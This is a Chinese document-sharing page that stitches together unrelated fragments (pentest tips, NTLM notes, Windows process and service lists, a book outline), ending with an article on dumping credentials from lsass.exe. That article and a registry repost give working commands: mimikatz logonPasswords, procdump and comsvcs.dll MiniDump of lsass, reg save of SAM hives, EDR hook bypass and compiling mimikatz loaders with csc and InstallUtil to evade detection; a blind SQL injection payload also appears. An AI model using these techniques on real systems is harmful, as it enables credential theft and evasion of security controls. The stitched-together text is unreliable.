渗透基础——从lsass.exe进程导出凭据

- 格式:docx

- 大小:23.67 KB

- 文档页数:4

网络渗透测试实践经验分享网络渗透测试是现在信息安全领域非常重要的一个环节,通过模拟黑客攻击的方式,评估网络的安全性,发现并修补网络漏洞。

作为一名网络安全从业人员,我在多次网络渗透测试实践中积累了一些经验,分享给大家。

1. 收集情报在进行渗透测试之前,需要先进行收集情报的工作,了解目标的 IP 地址、系统类型、开放的端口、CMS 程序、社会工程学信息等等,这些信息对于后续的攻击行为非常重要,可以通过开源情报收集工具,如the harvester、nmap等等收集,也可以通过搜索引擎和社交网络进行信息搜集。

2. 识别漏洞在收集信息的基础上,需要进行漏洞识别。

漏洞识别可以使用工具,如 Nessus、OpenVAS、Metasploit 等等,也可以手动进行测试。

执行端口扫描,识别出正在运行的服务及对应端口号,在确定了服务以及相应的版本之后,可以通过漏洞库进行漏洞比对,根据提示进行手动测试。

3. 信息搜集攻击者想要获得授权进入网络和系统,首先需要获取登录凭据。

在获取了操作系统和软件的版本信息之后,可以找到对应的漏洞,以获取管理员凭证。

可以使用工具进行社会工程学攻击,如Phishing、Spear Phishing 等等。

4. 提权在获取到特权用户的凭据之后,想要进一步进入系统,需要提权。

在 Windows 系统下,可以使用 Meterpreter 获取 Administrator 权限;在 Linux 系统下,则可以通过 su、sudo 等方式获取 ROOT权限。

提权过程中需要注意操作,防止路径穿越漏洞等导致系统奔溃或数据丢失。

5. 遗留成功拿到管理员凭据后,攻击者为了长期控制此网站,会留下木马以逃避监管。

有很多后门工具可以选择,让黑客可以稳定的控制被攻击机器。

使用一些常见的后门工具,如Trojan、Netcat、WebShell 等等。

6. 报告生成最后,需要将发现的安全问题进行总结,并形成详细的渗透测试报告,包括测试目的、测试范围、测试过程、测试结果、安全风险等内容。

域渗透基础之NTLM认证协议域渗透基础的两个认证协议ntlm和Kerberos协议是必须总结的~ 这篇简单总结下ntlm协议 晚上写下kerberos0x01 NTLM简介NTLM使⽤在Windows NT和Windows 2000 Server(or later)⼯作组环境中(Kerberos⽤在域模式下)。

在AD域环境中,如果需要认证Windows NT系统,也必须采⽤NTLM。

较之Kerberos,基于NTLM的认证过程要简单很多。

NTLM采⽤⼀种质询/应答(Challenge/Response)消息交换模式。

NTLM协议的认证, 包括 NTLMv1 和 NTLMv2 两个版本。

涉及到NTLM的认证全过程,以及NTLM 的 EPA(Extended Protection for Authentication)实现。

在本地登录Windows的情况下,操作系统会使⽤⽤户输⼊的密码作为凭证去与系统中的密码进⾏验证,操作系统中的密码存储在%SystemRoot%\system32\config\sam当我们登录系统的时候,系统会⾃动地读取SAM⽂件中的“密码”与我们输⼊的“密码”进⾏⽐对,如果相同,证明认证成功。

这个SAM⽂件中保留了计算机本地所有⽤户的凭证信息,可以理解为是⼀个数据库。

Windows本⾝不保存明⽂密码,只保留密码的Hash。

ntlm认证⼤致流程:winlogon.exe -> 接收⽤户输⼊ -> lsass.exe -> (认证)关于NTLM Hash与NTLM在Windows中,密码Hash⽬前称之为NTLM Hash,其中NTLM全称是:“NT LAN Manager”。

这个NTLM是⼀种⽹络认证协议,与NTLM Hash的关系就是:NTLM⽹络认证协议是以NTLM Hash作为根本凭证进⾏认证的协议。

在本地认证的过程中,其实就是将⽤户输⼊的密码转换为NTLM Hash与SAM中的NTLM Hash进⾏⽐较。

导出系统注册表抓Hash的思路整理2011-08-12 10:53:38 我来说两句收藏我要投稿 [字体:小大]from:残剑先看看“导出系统注册表抓Hash”的原文,挺不错的思路。

==============原文==============现在登录目标 3389后,我看好多人都已经习惯抓密码 HASH然后回来彩虹表破解出明文了,或者传个winloginhack来记录 3389的登录密码。

在我最近的几次渗透中,发现 pwdump,fgdump这类工具现在已经不免杀了,而且这类工具都是要注入到 lsass.exe进程的,遇到 macfee这类的杀毒软件,默认是绕不过去的。

Winlogin网上放出来的,经过我的测试,对 WIN2008是没有效果的。

今天浏览 BLOG,看到老外提到另一种抓系统密码 hash的技巧,经过实践,发现可行,分享给大家。



首先使用 administrator权限登录,然后使用 reg来保存注册表中 HKLM下的 SECURITY,SAM,SYSTEM,注意这里必须使用 reg的 save选项,export选项是不行的,reg save hklm\sam sam.hivereg save hklm\system ystem.hivereg save hklm\security security.hive图1然后把 sam.hive,system.hive,security.hive下载回本地,打开 CAIN,在"Decoders"标签下,点"LSA Secrets", 点"+"来导入 system.hive和security.hive.图2这里一般就能看到管理员的明文密码了,如图 3,当然这里的密码,有时候也是历史密码。

如果尝试登录不对,可以来尝试爆破 lm/ntlm hash.图3要破解 LM/NTLM hash,首先点"cracker"标签下的"LM&NTLM hashes",然后点"+",导入 sam.hive,注意由于现在的 win2000以后都默认使用了 syskey,所以还要导入 system.hive中的 syskey的值,然后就可以彩虹表破解了。

任务管理器的秘密:Win2K系统进程详解最基本的系统进程(也就是说,这些进程是系统运行的基本条件,有了这些进程,系统就能正常运行)进程名描述smss.exe Session Managercsrss.exe 子系统服务器进程winlogon.exe 管理用户登录services.exe 包含很多系统服务lsass.exe 管理IP 安全策略以及启动ISAKMP/Oakley (IKE) 和IP 安全驱动程序。

(系统服务) 产生会话密钥以及授予用于交互式客户/服务器验证的服务凭据(ticket)。

(系统服务) ->netlogonsvchost.exe 包含很多系统服务!!!->eventsystem,(SPOOLSV.EXE 将文件加载到内存中以便迟后打印。

)explorer.exe 资源管理器(internat.exe 托盘区的拼音图标)====================================附加的系统进程(这些进程不是必要的,你可以根据需要通过服务管理器来增加或减少)mstask.exe 允许程序在指定时间运行。

(系统服务)->scheduleregsvc.exe 允许远程注册表操作。

(系统服务)->remoteregisterwinmgmt.exe 提供系统管理信息(系统服务)。

inetinfo.exe->msftpsvc,w3svc,iisadmntlntsvr.exe->tlnrsvrtftpd.exe 实现TFTP Internet 标准。

该标准不要求用户名和密码。

远程安装服务的一部分。

(系统服务)termsrv.exe ->termservicedns.exe 应答对域名系统(DNS)名称的查询和更新请求。

(系统服务)====================================以下全是系统服务,并且很少会用到,如果你暂时用不着,应该关掉(对安全有害)tcpsvcs.exe 提供在PXE 可远程启动客户计算机上远程安装Windows 2000 Profession al的能力。

《Web安全攻防:渗透测试实战指南》阅读记录目录一、基础篇 (3)1.1 Web安全概述 (4)1.1.1 Web安全定义 (5)1.1.2 Web安全重要性 (6)1.2 渗透测试概述 (6)1.2.1 渗透测试定义 (8)1.2.2 渗透测试目的 (9)1.2.3 渗透测试流程 (9)二、技术篇 (11)2.1 Web应用安全检测 (12)2.1.1 SQL注入攻击 (14)2.1.2 跨站脚本攻击 (16)2.1.3 文件上传漏洞 (17)2.2 操作系统安全检测 (19)2.2.1 操作系统版本漏洞 (19)2.2.2 操作系统权限设置 (20)2.3 网络安全检测 (21)2.3.1 网络端口扫描 (23)2.3.2 网络服务识别 (24)三、工具篇 (25)3.1 渗透测试工具介绍 (27)3.2 工具使用方法与技巧 (28)3.2.1 Kali Linux安装与配置 (31)3.2.2 Metasploit使用入门 (31)3.2.3 Wireshark使用技巧 (33)四、实战篇 (34)4.1 企业网站渗透测试案例 (36)4.1.1 漏洞发现与利用 (37)4.1.2 后门植入与维持 (39)4.1.3 权限提升与横向移动 (40)4.2 网站安全加固建议 (41)4.2.1 参数化查询或存储过程限制 (42)4.2.2 错误信息处理 (44)4.2.3 输入验证与过滤 (45)五、法规与政策篇 (46)5.1 国家网络安全法规 (47)5.1.1 《中华人民共和国网络安全法》 (48)5.1.2 相关法规解读 (49)5.2 企业安全政策与规范 (50)5.2.1 企业信息安全政策 (52)5.2.2 安全操作规程 (53)六、结语 (54)6.1 学习总结 (55)6.2 深入学习建议 (57)一、基础篇在深入探讨Web安全攻防之前,我们需要了解一些基础知识。

Web 安全是指保护Web应用程序免受未经授权访问、篡改或泄露的过程。

Windows系统知识LSASSlsass.exe是一个系统进程,用于微软Windows系统的安全机制。

它用于本地安全和登陆策略。

注意:lsass.exe也有可能是Windang.worm、irc.ratsou.b、Webus.B、MyDoom.L、Randex.AR、Nimos.worm创建的,病毒通过软盘、群发邮件和P2P文件共享进行传播。

基本信息进程文件:lsass 或者lsass.exe进程名称:Local Security Authority Service出品者:Microsoft Corp.属于:Microsoft Windows Operating System因这个进程为系统进程,强行结束将会出现倒计时关机的字样,只能重新启动.病毒判断如果你的启动菜单(开始-运行-输入―msconfig‖)里有个lsass.exe启动项,那就证明你的lsass.exe是木马病毒,中毒后,在进程里可以见到有两个相同的进程,分别是lsass.exe和LSASS.EXE,同时在windows下生成LSASS.EXE和exert.exe两个可执行文件,且在后台运行,LSASS.EXE管理exe类执行文件,exert.exe管理程序退出,还会在D盘根目录下产生和autorun.inf两个文件,同时侵入注册表破坏系统文件关联。

以下说一下本人对该病毒的杀法,以WIN98为例:打开IE属性删除cookies和所有脱机内容,启动进程杀手终止lsass.exe和exert.exe两个进程,然后到windows目录下删除这两个文件,这两个文件是隐藏的,再到D:删除 和autorun.inf两个文件,最后重启电脑到DOS 运行,用scanreg/restore 命令来恢复注册表,(如果不会的或者是XP系统不能用的可以用瑞星注册表修复程序之类的软件修复一下注册表),重启后进到WINDOWS桌面用杀毒软件(本人用金山毒霸2006)全面杀毒,清除余下的病毒!其实这也只是个治标不治本的方法,对付仿冒LSASS进程的处理相对是比较简单,但是镜像劫持该进程的话,可以用镜像劫持修复工具进行修复,但是如果病毒注入了LSASS进程的话,处理就要复杂多了,建议重新装下系统。

91ri渗透笔记整理【渗透笔记】(壹)1.避免0day攻击的最好办法是实现启发式(Heuristic)或基于轮廓(Profile-based)的入侵检测系统。

2.常见的安全证书包括CCIE: Security、CEH、CISSP、CCSP、GIAC、OPSTA和Security+。

3.Nmap扫描主机开放端口,能够在运行IPSec的OpenBSD 2.7 系统上引发DOS攻击。

当使用-sO选项运行Nmap时,就会引起OpenBSD系统奔溃。

4.现在已知端口扫描能够在下述环境中引发DOS攻击:Efficient Networks Routers、pcAnywhere9.0、安装了Novell intraNetWare Client的Windows 95/98。

5.湿件(Wetware),湿件就是计算机中人类的因素。

6.被动侦查:用户组会议、Web网站上的信息、Edgars数据库、社工库、UUNet新闻组、商业伙伴、垃圾搜索、社会工程学;主动侦查:端口扫描、DNS查询、区域传输、ping 扫描、路由跟踪、OS特征检测.7.端口扫描的几种类型:TCP Connect()扫描、SYN扫描、NULL扫描、FIN扫描、ACK扫描、Xmas-Tree扫描、Dumb扫描、Reverse Ident扫描8.灰箱测试(Gray-Box):测试人员模拟内部雇员。

他们得到了一个内部网络的账号,并且拥有了访问网络的标准方法。

这项测试用于评估来自企业内部职员的攻击。

9.在netcat中,经常使用53端口监听的原因是:这个端口号是分配跟DNS使用的,通常防火墙开放这个端口。

如果选择其他不常用的端口,那么防火墙可能会阻断这些端口的流量。

10.盲注的核心语句:php?id=1 and (select ord(mid(group_concat(SCHEMA_NAME),20,1))from information_schema.schemata)>011.VLAN 跳跃攻击利用了DTP。

lsass.exe进程介绍文章来源:/exe/lsass.exe.html lsass.exe是一个系统进程,用于微软Windows系统的安全机制。

它用于本地安全和登陆策略。

注意:lsass.exe也有可能是Windang.worm、irc.ratsou.b、Webus.B、MyDoom.L、Randex.AR、Nimos.worm创建的,病毒通过软盘、群发邮件和P2P文件共享进行传播。

进程信息进程文件:lsass 或者 lsass.exe进程名称:Local Security Authority Service、本地安全权限服务出品者:Microsoft Corp.属于:Microsoft Windows Operating System 系统进程:是后台程序:是使用网络:否硬件相关:否常见错误:未知N/A内存使用:未知N/A安全等级 (0-5): 0间谍软件:否广告软件:否Virus:否木马:否进程描述本地安全权限服务控制Windows安全机制。

管理IP安全策略以及启动 ISAKMP/Oakley (IKE) 和 IP 安全驱动程序等,是一个本地的安全授权服务,并且它会为使用winlogon服务的授权用户生成一个进程。

这个进程是通过使用授权的包,例如默认的msgina.dll来执行的。

如果授权是成功的,lsass就会产生用户的进入令牌,令牌别使用启动初始的shell。

其他的由用户初始化的进程会继承这个令牌的。

而windows活动目录远程堆栈溢出漏洞,正是利用LDAP 3搜索请求功能对用户提交请求缺少正确缓冲区边界检查,构建超过1000个"AND"的请求,并发送给服务器,导致触发堆栈溢出,使Lsass.exe 服务崩溃,系统在30秒内重新启动。

开机服务项功能详解(services.msc)1、了解Windows 7 服务的基础知识与Windows XP和Windows 2003才七十多个服务相比,到Windows 7时代,系统已经增加到一百五十多个服务(Vista系统有130多个),这不可避免地加大了系统资源占用,拖慢了系统速度,占据了系统CPU和内存资源。

当然,在Windows 7 的各个版本中,启动默认加载的服务数量是明显不同的,功能最多的是Ultimate版本(旗舰版),肯定加载的服务也最多。

Windows 系统的服务加载数量严重影响Win7的开机速度,因此,优化服务就显得更加重要。

2、如何设置、开启、关闭Windows7系统的各项服务1)用Win7系统自带的服务管理软件:方式A、在Win7系统中随时按下Win键+R键快捷键打开运行窗口,输入Services.msc 回车;方式B、点击开始菜单——搜索框中输入“服务”两个汉字,或者输入Services.msc 回车;方式C、点击控制面板——管理工具——服务也可以到达同样的界面。

2)用Windows7优化大师里面的服务优化大师(或者魔方的服务管理也可以),在系统优化菜单栏点击左侧的服务优化即可打开。

3、用Win7优化大师中的向导进行设置打开Win7优化大师第一次都会自动弹出优化向导,如果没有弹出,请点击Win7优化大师左侧的“优化向导”,依次点击下一步到第四步——第四步里面罗列了3个建议关闭的服务(勾选中的服务保存后会被自动关闭并禁止下次启动加载):1)服务名称Remote Registry :本服务允许远程用户修改本机注册表,建议关闭;2)服务名称Secondary Logon:本服务替换凭据下的启用进程,建议普通用户关闭;3)服务名称SSDP Discovery:本服务启动家庭网络上的UPNP 设备,建议关闭;这四个服务普通用户都禁止掉行了,然后跟随向导进入第五步,这儿列出了6个建议关闭的服务:1)服务名称IP Helper:如果您的网络协议不是IPV6,建议关闭此服务;2)服务名称IPsec Policy Agent:使用和管理IP安全策略,建议普通用户关闭;3)服务名称System Event Notification Service:记录系统事件,建议普通用户关闭;4)服务名称Print Spooler:如果您不使用打印机,建议关闭此服务;5)服务名称Windows Image Acquisition(WIA):如果不使用扫描仪和数码相机,建议关闭此服务;6)服务名称Windows Error Reporting Service:当系统发生错误时提交错误报告给微软,建议关闭此服务;这儿选中你不需要的服务,保存,OK,向导中关于不常用的服务列表就到此结束了!这儿还是友情提示一下,一定要看清楚向导里面的那些描述文字哦!4、使用服务优化大师进行服务管理是的,刚才提到,Windows7优化大师中自带了服务管理,和Win7系统自带的相比,Win7服务优化大师的最大好处是,可以对当前的服务方案进行保存备份成你最爱的方案,也可以还原(导入)你之前保存的方案,当然还有还原按钮,可以随时恢复还原到系统初始默认的服务设置状态下。

本文将要结合自己的经验,介绍不同环境下从lsass.exe进程导出凭据的方法,结合利用思路,给出防御建议。

0x01 简介本文将要介绍以下内容:·从lsass.exe进程导出凭据的常用方法。

·限制上传文件长度时导出凭据的方法。

·限制下载文件长度时导出凭据的方法。

0x02 从lsass.exe进程导出凭据的常用方法1.使用mimikatz直接导出凭据直接从lsass.exe进程的内存中导出凭据,命令如下:mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit通常这种方式会被安全产品拦截。

2.通过lsass.exe进程的dmp文件导出凭据(1)获得lsass.exe进程的dmp文件procdump命令如下:procdump64.exe -accepteula -ma lsass.exe lsass.dmpc++实现https:///killswitch-GUI/minidump-libpowershell实现https:///PowerShellMafia/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1c#实现https:///GhostPack/SharpDump使用comsvcs.dll示例参数如下:rundll32 C:\windows\system32\comsvcs.dll MiniDump 808 C:\test\lsass.dmp full注:使用comsvcs.dll的方法可参考之前的分析文章《MiniDumpWriteDump via COM+ Services DLL》的利用测试以上方法在原理上都是通过API MiniDumpWriteDump()获得进程的dmp文件。

而某些安全产品已经开始拦截这种行为,拦截的方法如下:通过用户模式下的API hook,使用跳转(JMP)命令将NtReadVirtualMemory()的前5个字节修改为指向另一个内存地址。

绕过思路:使用正确的命令覆盖被修改的前5个字节或是重写一个NtReadVirtualMemory()参考资料:https:///@fsx30/bypass-edrs-memory-protection-introduction-to-hooking-2efb21acffd6开源工具:https:///outflanknl/Dumpert如果这种方法仍然失败,可以尝试使用RPC控制lsass加载SSP的方式向lsass.exe进程注入dll,由dll来实现dump的功能。

使用RPC控制lsass加载SSP可参考XPN开源的代码:https:///xpn/c7f6d15bf15750eae3ec349e7ec2380e对此的分析文章《Mimikatz中SSP的使用》由dll来实现dump的功能可参考以下代码:https:///outflanknl/Dumpert/blob/master/Dumpert-DLL/Outflank-Dumpert-DLL/Dumpert.c(2)从dmp文件导出凭据成功获得了lsass.exe进程的dmp文件后,可以借助mimikatz导出凭据,命令如下:mimikatz.exe log "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit0x03 限制上传文件长度时导出凭据的方法如果实际的测试环境对上传文件的长度做了限制,这里给出我的解决方法:上传.cs文件,借助测试环境默认安装的.Net环境,使用csc.exe进行编译为了应对不同的测试环境,使用的代码应该支持.Net 3.5以及更高版本。

1.使用c#实现的mimikatz直接导出凭据Casey Smith已经实现了在c#文件中加载mimikatz,目前可供参考的代码地址:https:///re4lity/subTee-gits-backups/blob/master/PELoader.cs需要注意的是这个代码封装的mimikatz版本为mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)。

这个版本在执行命令sekurlsa::logonpasswords时导出的结果不全,默认无法导出hash。

于是我在此基础上将mimikatz替换到新版本:mimikatz 2.1.1 (x64) built on Sep 25 201815:08:14替换的方法是先将新版的mimikatz.exe进行Gzip压缩,再转换成baxxxxse64编码,最后修改字符串KatzCompressed中的内容。

生成新字符串KatzCompressed内容的c#代码已上传至github,地址如下:https:///3gstudent/Homework-of-C-Sharp/blob/master/Gzipandbaxxxxse64.cs可以通过csc.exe对其进行编译,支持.Net 3.5以及更高版本。

代码执行后将生成的文件baxxxxse64.txt中的内容替换字符串KatzCompressed。

替换字符串后,实现升级mimikatz版本的PELoader.cs我也上传到了github,地址如下:https:///3gstudent/Homework-of-C-Sharp/blob/master/PELoaderofMimikatz.cs可以通过csc.exe对其进行编译,支持.Net 3.5以及更高版本。

编译命令:C:\Windows\\frxxxxamework64\v3.5\csc.exe PELoaderofMimikatz.cs /unsafeorC:\Windows\\frxxxxamework64\v4.0.30319\csc.exe PELoaderofMimikatz.cs /unsafe 导出凭据的命令:PELoaderofMimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit注:需要经过简单的修改,在程序中提前传入要执行的命令,可以使用InstallUtil.exe导出凭据,命令如下:C:\Windows\\frxxxxamework64\v4.0.30319\InstallUtil.exe /logfile=/LogToConsole=false /U PELoaderofMimikatzAuto.exe通过这种方法,可以将.cs文件上传至目标测试环境,然后使用目标测试环境自带的.Net进行编译。

2.使用c#实现的代码获得lsass.exe进程的dmp文件类似的开源代码有很多,我在SafetyKatz的基础上做了简单的修改。

修改后的代码已上传至github,地址如下:https:///3gstudent/Homework-of-C-Sharp/blob/master/DumpLsass.cs可以通过csc.exe对其进行编译,支持.Net 3.5以及更高版本。

代码执行后在当前路径生成lsass.exe进程的dmp文件。

获得了dmp文件后可以将其下载到本地再使用mimikatz导出凭据。

0x04 限制下载文件长度时导出凭据的方法如果实际的测试环境对下载文件的长度做了限制(有时lsass.exe进程的dmp文件压缩后也有上百MB)。

这里最简单的解决方法是对mimikatz做二次封装(删除不必要的功能,避免被查杀),在目标测试环境上从lsass.exe进程的dmp文件中导出凭据。

这里可以参考SafetyKatz,地址如下:https:///GhostPack/SafetyKatzSafetyKatz对mimikatz进行了二次修改并封装到字符串中,参照了Casey Smith在c#文件中加载mimikatz的方法,实现以下功能:1.获得lsass.exe进程的dmp文件并保存到temp目录2.从dmp文件导出凭据3.删除dmp文件我们可以在SafetyKatz的源码中加入以下代码把封装好的exe进行还原FileStream fs = new FileStream(@"C:\test\1.exe" FileMode.Create);fs.Write(unpacked 0 unpacked.Length);fs.Flush();fs.Close();可以看到封装的exe是修改过的mimikatz,默认会执行一些命令,如下图我对SafetyKatz的代码做了简单的调整,使其支持.Net 3.5以及更高版本修改后的代码已上传至github,地址如下:https:///3gstudent/Homework-of-C-Sharp/blob/master/SafetyKatz.cs编译命令:C:\Windows\\frxxxxamework64\v3.5\csc.exe SafetyKatz.cs /unsafeorC:\Windows\\frxxxxamework64\v4.0.30319\csc.exe SafetyKatz.cs /unsafe0x05 防御检测利用的前提是攻击者已获得了系统的管理员权限,获得lsass.exe进程的dmp文件最终会调用NtReadVirtualMemory(),可以尝试对此进行监控。

0x06 小结本文介绍了不同环境下从lsass.exe进程导出凭据的方法,结合利用思路,给出防御建议。